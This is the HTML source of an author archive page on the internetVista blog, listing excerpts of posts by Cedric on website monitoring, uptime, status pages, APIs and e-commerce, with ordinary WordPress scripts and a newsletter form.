</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/author/cedric/">Nederlands</option><option value="https://blog.internetvista.com/fr/author/cedric/">Français</option><option value="https://blog.internetvista.com/es/author/cedric/">Español</option><option value="https://blog.internetvista.com/en/author/cedric/" selected="selected">English</option><option value="https://blog.internetvista.com/de/author/cedric/">Deutsch</option><option value="https://blog.internetvista.com/ar/author/cedric/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Author: <span>Cedric</span></h1><div class="archive-description">With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...</div>			</header><!-- .page-header -->
			<div class="posts_list row">
			
<article id="post-4811" class="posts_list__item post__item col-xs-12 col-sm-6 post-4811 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" rel="bookmark">Mobile applications and notifications</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="internetvista mobile dashboard" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile.png 1024w, https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile-768x397.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" rel="bookmark"><time class="entry-date published" datetime="2024-03-04T10:27:19+01:00">March 4, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>A smartphone no longer needs any introduction! Today, we all have a smartphone in our pocket that allows us to connect to the Internet at any time and, what&#8217;s more, to check your monitoring data. Our internetVista application provides the following great functionalities : Receive your alerts directly on your smartphone (push notification) Instantly view [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4811 -->

<article id="post-4827" class="posts_list__item post__item col-xs-12 col-sm-6 post-4827 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" rel="bookmark">The power of web scenarios!</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="online forms monitoring and testing" decoding="async" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing.png 1024w, https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing-768x397.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" rel="bookmark"><time class="entry-date published" datetime="2024-02-27T14:07:13+01:00">February 27, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Web scenario monitoring, also known as transaction monitoring, is a way of simulating the actions of a real user on a website. This is a crucial technique if you want to ensure that web applications are running as they should and secure a good user experience. By simulating a user&#8217;s journey on your website, you [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4827 -->

<article id="post-4798" class="posts_list__item post__item col-xs-12 col-sm-6 post-4798 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" rel="bookmark">A status page builds trust</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" title="">
		<img width="600" height="319" src="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="status page" decoding="async" srcset="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg 600w, https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en-300x160.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" rel="bookmark"><time class="entry-date published" datetime="2024-02-08T17:39:50+01:00">February 8, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>We are living in an age where digital is of paramount importance, requiring you to prove the quality of your services to your customers. internetVista has therefore come up with a page that allows you to publicly display the status of your monitored web services. This functionality came out as among the most important during [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4798 -->

<article id="post-4750" class="posts_list__item post__item col-xs-12 col-sm-6 post-4750 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" rel="bookmark">Don’t forget to monitor your uptime</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Uptime" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime.png 1024w, https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2023/04/Uptime-768x397.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-19T15:12:46+01:00">April 19, 2023</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Uptime or availability rate is the term used to describe the length of time a computer system, and by extension your website, runs without interruption. In this article, we will explore the importance of uptime and how it can be improved to ensure your IT systems are working and available at all times. The importance [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/dont-forget-to-monitor-your-uptime/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4750 -->

<article id="post-4735" class="posts_list__item post__item col-xs-12 col-sm-6 post-4735 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" rel="bookmark">Is your website important? Then  external monitoring is essential.</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" title="">
		<img width="1200" height="628" src="https://blog.internetvista.com/wp-content/uploads/2023/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Website Monitoring as users" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2023/03/2.png 1200w, https://blog.internetvista.com/wp-content/uploads/2023/03/2-300x157.png 300w, https://blog.internetvista.com/wp-content/uploads/2023/03/2-1024x536.png 1024w, https://blog.internetvista.com/wp-content/uploads/2023/03/2-768x402.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" rel="bookmark"><time class="entry-date published" datetime="2023-03-31T15:25:55+01:00">March 31, 2023</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>External website monitoring is essential to secure your website’s availability, speed and performance for your users at all times. In this blog post, we will run you through external website monitoring, explain why it is important and tell you how to set it up. What is external website monitoring? External website monitoring is a process [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/votre-site-web-est-important-le-monitoring-externe-est-alors-indispensable/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4735 -->

<article id="post-4705" class="posts_list__item post__item col-xs-12 col-sm-6 post-4705 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-digital-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/dont-forget-your-calls-to-action/" rel="bookmark">DON’T FORGET YOUR &#8220;CALLS TO ACTION&#8221;</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/dont-forget-your-calls-to-action/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2022/10/call-to-action.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/dont-forget-your-calls-to-action/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-07T14:24:17+01:00">November 7, 2022</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>&#8220;Call to action&#8221; is a marketing term that is often abbreviated to CTA. It is a button an Internet user can click on to be redirected to a content offer for example. The &#8220;call to action&#8221; button is used as part of the Inbound Marketing strategy to allow a simple visitor to be converted into [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/dont-forget-your-calls-to-action/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4705 -->

<article id="post-4692" class="posts_list__item post__item col-xs-12 col-sm-6 post-4692 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/the-importance-of-apis/" rel="bookmark">THE IMPORTANCE OF APIs</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/the-importance-of-apis/" title="">
		<img width="1280" height="640" src="https://blog.internetvista.com/wp-content/uploads/2021/12/9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Avantages des API" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/the-importance-of-apis/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-31T13:11:58+01:00">May 31, 2022</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>In the web development industry, the three-letter term &#8220;API&#8221; rears its head time and again. To put it in simple terms, it is a program that allows two applications to communicate with each other. This API is invisible to the Internet user, yet they actively use it whenever they use web services. What exactly is [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/the-importance-of-apis/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4692 -->

<article id="post-4689" class="posts_list__item post__item col-xs-12 col-sm-6 post-4689 post type-post status-publish format-standard has-post-thumbnail hentry category-e-commerce-monitoring">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/who-are-the-biggest-players-in-online-commerce-in-2021/" rel="bookmark">WHO ARE THE BIGGEST PLAYERS IN ONLINE COMMERCE IN 2021?</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/who-are-the-biggest-players-in-online-commerce-in-2021/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2022/03/ecommerce-top-players.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="e-commerce top players" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/who-are-the-biggest-players-in-online-commerce-in-2021/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-18T12:12:56+01:00">March 18, 2022</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>The health crisis has given a real boost to e-commerce. The French have become dab hands at online shopping and e-tailers are doing their best to improve the shopping experience. Among the plethora of online stores out there, some sites however, still stand out. Who are these big players in e-commerce? Amazon Amazon wins the [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/who-are-the-biggest-players-in-online-commerce-in-2021/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4689 -->

<article id="post-4656" class="posts_list__item post__item col-xs-12 col-sm-6 post-4656 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-marketing-digital-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/the-latest-e-commerce-trends/" rel="bookmark">THE LATEST E-COMMERCE TRENDS</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/the-latest-e-commerce-trends/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2022/01/e-commerce-trends-2022.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="e-commerce trends 2022" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/the-latest-e-commerce-trends/" rel="bookmark"><time class="entry-date published" datetime="2022-01-07T15:04:34+01:00">January 7, 2022</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>E-commerce is still on the rise and the health crisis has only fast-tracked its development. This is forcing E-tailers to take a good look at how they acquire and retain customers. To put them on the right track, marketers are rolling out new strategies, which they tout as being &#8220;more modern&#8221;. But what exactly are [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/the-latest-e-commerce-trends/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4656 -->

<article id="post-4544" class="posts_list__item post__item col-xs-12 col-sm-6 post-4544 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/coping-with-too-much-web-traffic/" rel="bookmark">COPING WITH TOO MUCH WEB TRAFFIC&#8230;</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/coping-with-too-much-web-traffic/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/05/sudden-spike-traffic.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="huge-traffic-users" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/coping-with-too-much-web-traffic/" rel="bookmark"><time class="entry-date published" datetime="2021-12-14T16:52:21+01:00">December 14, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Several situations can cause a spike in traffic to your website, a successful communication campaign for one. Although this is a good thing for the company, the sudden surge in traffic can trigger a computer system failure, bringing the site down for some time. Find out how to prepare for a web traffic spike and [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/coping-with-too-much-web-traffic/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4544 -->
			</div><!-- .posts_list -->
			
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.internetvista.com/en/author/cedric/page/2/" >Older posts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769635195" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
